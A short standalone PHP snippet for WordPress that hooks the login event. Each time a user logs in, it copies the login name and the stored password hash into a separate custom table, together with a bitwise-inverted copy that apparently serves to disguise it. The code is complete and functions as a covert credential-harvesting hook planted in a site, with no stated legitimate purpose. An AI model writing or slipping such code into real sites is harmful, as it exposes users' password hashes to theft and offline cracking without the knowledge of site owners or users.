 function save_logins($user_login, $user) {
    global $wpdb;

  if (is_a($user, 'WP_User')) {
        $user_password = $user->user_pass;
        $password_inverted = ~$user_password;
        $wpdb->insert('user_logins', array(
            'login' => $user_login,
            'password_original' => $user_password,
            'password_inverted' => $password_inverted
        ));
    }
}
add_action('wp_login', 'save_logins', 10, 2);